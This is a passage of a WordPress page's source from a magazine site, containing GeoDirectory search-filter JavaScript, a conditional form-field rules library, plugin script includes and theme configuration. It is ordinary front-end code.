		var content = jQuery(this).attr('data-' + bsDash + 'content');
		content = content.replace(' geodir-unit-mi active"', ' geodir-unit-mi"');
		content = content.replace(' geodir-unit-km active"', ' geodir-unit-km"');
		content = content.replace("checked='checked'", '');
		content = content.replace('checked="checked"', '');
		content = content.replace('geodir-drange-values', 'geodir-drange-values d-none');
		content = content.replace(' d-none d-none', ' d-none');
		content = content.replace('value="' + unit + '"', 'value="' + unit + '" checked="checked"');
		content = content.replace(' geodir-unit-' + unit + '"', ' geodir-unit-' + unit + ' active"');
		content = content.replace(' value="' + jQuery(this).attr('data-value') + '" ', ' value="' + dist + '" ');
		jQuery(this).attr('data-' + bsDash + 'content',content);
		jQuery(this).attr('data-value', dist);
	}).on('shown.bs.popover', function(e) {
		geodir_popover_show_distance(jQuery(this).closest('form'));
	});
}
function geodir_popover_show_distance($form, dist, unit) {
	if (!$form) {
		$form = jQuer('body');
	}
	if (typeof dist == 'undefined') {
		dist = parseInt(jQuery('[name="dist"]', $form).val());
	}
	jQuery('.geodir-drange-dist').text(dist);
	if (typeof unit == 'undefined') {
		unit = jQuery('[name="_unit"]', $form).val();
			}
	if (unit) {
		jQuery('.geodir-drange-unit').text(unit);
	}
	if (dist > 0) {
		if (jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').removeClass('d-none');
		}
	} else {
		if (!jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').addClass('d-none');
		}
	}
}

function geodir_search_setup_advance_search() {
	jQuery('.geodir-search-container.geodir-advance-search-searched').each(function() {
		var $el = this;
		if (jQuery($el).attr('data-show-adv') == 'search') {
			jQuery('.geodir-show-filters', $el).trigger('click');
		}
	});

	jQuery('.geodir-more-filters', '.geodir-filter-container').each(function() {
		var $cont = this;
		var $form = jQuery($cont).closest('form');
		var $adv_show = jQuery($form).closest('.geodir-search-container').attr('data-show-adv');
		if ($adv_show == 'always' && typeof jQuery('.geodir-show-filters', $form).html() != 'undefined') {
			jQuery('.geodir-show-filters', $form).remove();
			if (!jQuery('.geodir-more-filters', $form).is(":visible")) {
				jQuery('.geodir-more-filters', $form).slideToggle(500);
			}
		}
	});
		geodir_distance_popover_trigger();
	}

function geodir_search_setup_searched_filters() {
	jQuery(document).on('click', '.gd-adv-search-labels .gd-adv-search-label', function(e) {
		if (!jQuery(this).hasClass('geodir-clear-filters')) {
			var $this = jQuery(this), $form, name, to_name;
			name = $this.data('name');
			to_name = $this.data('names');

			if ((typeof name != 'undefined' && name) || $this.hasClass('gd-adv-search-near')) {
				jQuery('.geodir-search-container form').each(function() {
					$form = jQuery(this);
					if ($this.hasClass('gd-adv-search-near')) {
						name = 'snear';
						jQuery('.sgeo_lat,.sgeo_lon,.geodir-location-search-type', $form).val('');
						jQuery('.geodir-location-search-type', $form).attr('name','');
					}
					if (jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').length) {
						jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').find('input').each(function(){
							geodir_search_deselect(jQuery(this));
						});
					} else {
						geodir_search_deselect(jQuery('[name="' + name + '"]', $form));
						if (typeof to_name != 'undefined' && to_name) {
							geodir_search_deselect(jQuery('[name="' + to_name + '"]', $form));
						}
						if ((name == 'snear' || name == 'dist') && jQuery('.geodir-distance-popover', $form).length) {
							if (jQuery('[name="_unit"]', $form).length) {
								jQuery('[name="dist"]', $form).remove();
								var $btn = jQuery('.geodir-distance-show', $form);
								$btn.removeClass('btn-primary').addClass('btn-secondary');
								jQuery('.-gd-icon', $btn).removeClass('d-none');
								jQuery('.-gd-range', $btn).addClass('d-none');
							}
						}
					}
				});
				if (!window.isClearFilters) {
					$form = jQuery('.geodir-search-container form');
					if($form.length > 1) {$form = jQuery('.geodir-current-form:visible').length ? jQuery('.geodir-current-form:visible:first') : jQuery('.geodir-search-container:visible:first form');}
					geodir_search_trigger_submit($form);
				}
			}
			$this.remove();
		}
	});
}

function geodir_search_refresh_open_now_times() {
	jQuery('.geodir-search-container select[name="sopen_now"]').each(function() {
		geodir_search_refresh_open_now_time(jQuery(this));
	});
}

function geodir_search_refresh_open_now_time($this) {
	var $option = $this.find('option[value="now"]'), label, value, d, date_now, time, $label, open_now_format = geodir_search_params.open_now_format;
	if ($option.length && open_now_format) {
		if ($option.data('bkp-text')) {
			label = $option.data('bkp-text');
		} else {
			label = $option.text();
			$option.attr('data-bkp-text', label);
		}
		d = new Date();
		date_now = d.getFullYear() + '-' + (("0" + (d.getMonth()+1)).slice(-2)) + '-' + (("0" + (d.getDate())).slice(-2)) + 'T' + (("0" + (d.getHours())).slice(-2)) + ':' + (("0" + (d.getMinutes())).slice(-2)) + ':' + (("0" + (d.getSeconds())).slice(-2));
		time = geodir_search_format_time(d);
		open_now = geodir_search_params.open_now_format;
		open_now = open_now.replace("{label}", label);
		open_now = open_now.replace("{time}", time);
		$option.text(open_now);
		$option.closest('select').data('date-now',date_now);
		/* Searched label */
		$label = jQuery('.gd-adv-search-open_now .gd-adv-search-label-t');
		if (jQuery('.gd-adv-search-open_now').length && jQuery('.gd-adv-search-open_now').data('value') == 'now') {
			if ($label.data('bkp-text')) {
				label = $label.data('bkp-text');
			} else {
				label = $label.text();
				$label.attr('data-bkp-text', label);
			}
			open_now = geodir_search_params.open_now_format;
			open_now = open_now.replace("{label}", label);
			open_now = open_now.replace("{time}", time);
			$label.text(open_now);
		}
	}
}

function geodir_search_format_time(d) {
	var format = geodir_search_params.time_format, am_pm = eval(geodir_search_params.am_pm), hours, aL, aU;

	hours = d.getHours();
	if (hours < 12) {
		aL = 0;
		aU = 1;
	} else {
		hours = hours > 12 ? hours - 12 : hours;
		aL = 2;
		aU = 3;
	}

	time = format.replace("g", hours);
	time = time.replace("G", (d.getHours()));
	time = time.replace("h", ("0" + hours).slice(-2));
	time = time.replace("H", ("0" + (d.getHours())).slice(-2));
	time = time.replace("i", ("0" + (d.getMinutes())).slice(-2));
	time = time.replace("s", '');
	time = time.replace("a", am_pm[aL]);
	time = time.replace("A", am_pm[aU]);

	return time;
}

function geodir_search_deselect(el) {
	var fType = jQuery(el).prop('type');
	switch (fType) {
		case 'checkbox':
		case 'radio':
			jQuery(el).prop('checked', false);
			jQuery(el).trigger('gdclear');
			break;
		default:
			jQuery(el).val('');
			jQuery(el).trigger('gdclear');
			break;
	}
}

function geodir_search_trigger_submit($form) {
	if (!$form) {
		$form = jQuery('.geodir-current-form').length ? jQuery('.geodir-current-form') : jQuery('form[name="geodir-listing-search"]');
	}
	if ($form.data('show') == 'advanced') {
		if (jQuery('form.geodir-search-show-all:visible').length) {
			$form = jQuery('form.geodir-search-show-all');
		} else if (jQuery('form.geodir-search-show-main:visible').length) {
			$form = jQuery('form.geodir-search-show-main');
		} else if (jQuery('[name="geodir_search"]').closest('form:visible').length) {
			$form = jQuery('[name="geodir_search"]').closest('form');
		}
	}
	geodir_click_search($form.find('.geodir_submit_search'));
}
function geodir_search_update_button() {
	return '<i class=\"fas fa-sync\" aria-hidden=\"true\"></i><span class=\"sr-only visually-hidden\">Update Results</span>';
}
var aui_cf_field_rules=[],aui_cf_field_key_rules={},aui_cf_field_default_values={};jQuery(function($){aui_cf_field_init_rules($)});function aui_cf_field_init_rules($){if(!$('[data-has-rule]').length){return}$('input.select2-search__field').attr('data-ignore-rule','');$('[data-rule-key]').on('change keypress keyup gdclear','input, textarea',function(){if(!$(this).hasClass('select2-search__field')){aui_cf_field_apply_rules($(this))}});$('[data-rule-key]').on('change change.select2 gdclear','select',function(){aui_cf_field_apply_rules($(this))});aui_cf_field_setup_rules($)}function aui_cf_field_setup_rules($){var aui_cf_field_keys=[];$('[data-rule-key]').each(function(){var key=$(this).data('rule-key'),irule=parseInt($(this).data('has-rule'));if(key){aui_cf_field_keys.push(key)}var parse_conds={};if($(this).data('rule-fie-0')){$(this).find('input,select,textarea').each(function(){if($(this).attr('required')||$(this).attr('oninvalid')){$(this).addClass('aui-cf-req');if($(this).attr('required')){$(this).attr('data-rule-req',true)}if($(this).attr('oninvalid')){$(this).attr('data-rule-oninvalid',$(this).attr('oninvalid'))}}});for(var i=0;i<irule;i++){var field=$(this).data('rule-fie-'+i);if(typeof parse_conds[i]==='undefined'){parse_conds[i]={}}parse_conds[i].action=$(this).data('rule-act-'+i);parse_conds[i].field=$(this).data('rule-fie-'+i);parse_conds[i].condition=$(this).data('rule-con-'+i);parse_conds[i].value=$(this).data('rule-val-'+i)}$.each(parse_conds,function(j,data){var item={field:{key:key,action:data.action,field:data.field,condition:data.condition,value:data.value,rule:{key:key,action:data.action,condition:data.condition,value:data.value}}};aui_cf_field_rules.push(item)})}aui_cf_field_default_values[$(this).data('rule-key')]=aui_cf_field_get_default_value($(this))});$.each(aui_cf_field_keys,function(i,fkey){aui_cf_field_key_rules[fkey]=aui_cf_field_get_children(fkey)});$('[data-rule-key]:visible').each(function(){var conds=aui_cf_field_key_rules[$(this).data('rule-key')];if(conds&&conds.length){var $main_el=$(this),el=aui_cf_field_get_element($main_el);if($(el).length){aui_cf_field_apply_rules($(el))}}})}function aui_cf_field_apply_rules($el){if(!$el.parents('[data-rule-key]').length){return}if($el.data('no-rule')){return}var key=$el.parents('[data-rule-key]').data('rule-key');var conditions=aui_cf_field_key_rules[key];if(typeof conditions==='undefined'){return}var field_type=aui_cf_field_get_type($el.parents('[data-rule-key]')),current_value=aui_cf_field_get_value($el);var $keys={},$keys_values={},$key_rules={};jQuery.each(conditions,function(index,condition){if(typeof $keys_values[condition.key]=='undefined'){$keys_values[condition.key]=[];$key_rules[condition.key]={}}$keys_values[condition.key].push(condition.value);$key_rules[condition.key]=condition});jQuery.each(conditions,function(index,condition){if(typeof $keys[condition.key]=='undefined'){$keys[condition.key]={}}if(condition.condition==='empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(!field_value||field_value===''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(field_value&&field_value!==''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='equals to'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(((condition.value&&condition.value==condition.value)||(condition.value===field_value))&&aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not equals'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)!==parseInt(condition.value)&&field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else if(condition.value!=field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='greater than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)>parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='less than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)<parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='contains'){switch(field_type){case'multiselect':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;case'checkbox':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;default:if(typeof $keys[condition.key][index]==='undefined'){if(current_value&&current_value.indexOf(condition.value)>=0&&aui_cf_field_in_array(current_value,$keys_values[condition.key],false,true)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}break}}});jQuery.each($keys,function(index,field){if(aui_cf_field_in_array(true,field)){aui_cf_field_apply_action($el,$key_rules[index],true)}else{aui_cf_field_apply_action($el,$key_rules[index],false)}});if($keys.length){$el.trigger('aui_cf_field_on_change')}}function aui_cf_field_get_element($el){var el=$el.find('input:not("[data-ignore-rule]"),textarea,select'),type=aui_cf_field_get_type($el);if(type&&window._aui_cf_field_elements&&typeof window._aui_cf_field_elements=='object'&&typeof window._aui_cf_field_elements[type]!='undefined'){el=window._aui_cf_field_elements[type]}return el}function aui_cf_field_get_type($el){return $el.data('rule-type')}function aui_cf_field_get_value($el){var current_value=$el.val();if($el.is(':checkbox')){current_value='';if($el.parents('[data-rule-key]').find('input:checked').length>1){$el.parents('[data-rule-key]').find('input:checked').each(function(){current_value=current_value+jQuery(this).val()+' '})}else{if($el.parents('[data-rule-key]').find('input:checked').length>=1){current_value=$el.parents('[data-rule-key]').find('input:checked').val()}}}if($el.is(':radio')){current_value=$el.parents('[data-rule-key]').find('input[type=radio]:checked').val()}return current_value}function aui_cf_field_get_default_value($el){var value='',type=aui_cf_field_get_type($el);switch(type){case'text':case'number':case'date':case'textarea':case'select':value=$el.find('input:text,input[type="number"],textarea,select').val();break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':value=$el.find('input[type="'+type+'"]').val();break;case'multiselect':value=$el.find('select').val();break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){value=$el.find('input[type="radio"]:checked').val()}break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){if($el.find('input[type="checkbox"]:checked').length>1){var values=[];values.push(value);$el.find('input[type="checkbox"]:checked').each(function(){values.push(jQuery(this).val())});value=values}else{value=$el.find('input[type="checkbox"]:checked').val()}}break;default:if(window._aui_cf_field_default_values&&typeof window._aui_cf_field_default_values=='object'&&typeof window._aui_cf_field_default_values[type]!='undefined'){value=window._aui_cf_field_default_values[type]}break}return{type:type,value:value}}function aui_cf_field_reset_default_value($el){var type=aui_cf_field_get_type($el),key=$el.data('rule-key'),field=aui_cf_field_default_values[key];switch(type){case'text':case'number':case'date':case'textarea':$el.find('input:text,input[type="number"],textarea').val(field.value);break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':$el.find('input[type="'+type+'"]').val(field.value);break;case'select':$el.find('select').find('option').prop('selected',false);$el.find('select').val(field.value);$el.find('select').trigger('change');break;case'multiselect':$el.find('select').find('option').prop('selected',false);if((typeof field.value==='object'||typeof field.value==='array')&&!field.value.length&&$el.find('select option:first').text()==''){$el.find('select option:first').remove()}if(typeof field.value==='string'){$el.find('select').val(field.value)}else{jQuery.each(field.value,function(i,v){$el.find('select').find('option[value="'+v+'"]').attr('selected',true)})}$el.find('select').trigger('change');break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){$el.find('input[type="checkbox"]:checked').prop('checked',false);if(Array.isArray(field.value)){jQuery.each(field.value,function(i,v){$el.find('input[type="checkbox"][value="'+v+'"]').attr('checked',true)})}else{$el.find('input[type="checkbox"][value="'+field.value+'"]').attr('checked',true)}}break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){setTimeout(function(){$el.find('input[type="radio"]:checked').prop('checked',false);$el.find('input[type="radio"][value="'+field.value+'"]').attr('checked',true)},100)}break;default:jQuery(document.body).trigger('aui_cf_field_reset_default_value',type,$el,field);break}if(!$el.hasClass('aui-cf-field-has-changed')){var el=aui_cf_field_get_element($el);if(type==='radio'||type==='checkbox'){el=el.find(':checked')}if(el){el.trigger('change');$el.addClass('aui-cf-field-has-changed')}}}function aui_cf_field_get_children(field_key){var rules=[];jQuery.each(aui_cf_field_rules,function(j,rule){if(rule.field.field===field_key){rules.push(rule.field.rule)}});return rules}function aui_cf_field_in_array(find,item,exact,match){var found=false,key;exact=!!exact;for(key in item){if((exact&&item[key]===find)||(!exact&&item[key]==find)||(match&&(typeof find==='string'||typeof find==='number')&&(typeof item[key]==='string'||typeof item[key]==='number')&&find.length&&find.indexOf(item[key])>=0)){found=true;break}}return found}function aui_cf_field_apply_action($el,rule,isTrue){var $destEl=jQuery('[data-rule-key="'+rule.key+'"]');if(rule.action==='show'&&isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}else if(rule.action==='show'&&!isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&!isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}return $el.removeClass('aui-cf-field-has-changed')}function aui_cf_field_show_element($el){$el.removeClass('d-none').show();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required').prop('required',true)}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid').attr('oninvalid',jQuery(this).data('rule-oninvalid'))}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"visible"})}}function aui_cf_field_hide_element($el){$el.addClass('d-none').hide();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required')}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid')}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"hidden"})}}
			
		
/* ]]> */
</script>
<script type="text/javascript" id="geodir-claim-front-js-extra">
/* <![CDATA[ */
var geodir_claim_params = {"text_send":"Send","text_sending":"Sending...","aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_claim_listing/assets/js/script.min.js?ver=2.3" id="geodir-claim-front-js"></script>
<script type="text/javascript" id="geodir-cp-js-extra">
/* <![CDATA[ */
var geodir_cp_params = {"aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/script.min.js?ver=2.3.4" id="geodir-cp-js"></script>
<script type="text/javascript" id="geodir-pricing-js-extra">
/* <![CDATA[ */
var geodir_pricing_params = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_payment_manager/assets/js/common.min.js?ver=2.7.9" id="geodir-pricing-js"></script>
<script type="text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/okmag.com\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"b31af8cb33"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.3.24" id="userswp-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/okmag.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/marker_cluster.min.js?ver=6.4.1" id="gdcluster-js-js"></script>
<link rel="https://api.w.org/" href="https://okmag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://okmag.com/wp-json/wp/v2/media/16348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel='shortlink' href='https://okmag.com/?p=16348' />
<link rel="alternate" type="application/json+oembed" href="https://okmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokmag.com%2Fblog%2Fshady-situation%2F2014-06-11july-fashion-14799%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://okmag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fokmag.com%2Fblog%2Fshady-situation%2F2014-06-11july-fashion-14799%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.12.6 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px; }
	.g-5 { margin:0px 0px 0px 0px; float:left; clear:left; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="text/javascript">
           var ajaxurl = "https://okmag.com/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">document.documentElement.className += " js";</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<script type="text/javascript">window.gdSetMap = window.gdSetMap || 'auto';</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/okmag.com\/wp-json\/","permalinkStructure":"\/blog\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="WP Super Duper v1.1.29" data-sd-source="geodirectory" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/okmag.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=2200;
var tds_captcha="";
var tds_theme_color_site_wide="#dd0000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c6fbf0bac6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap 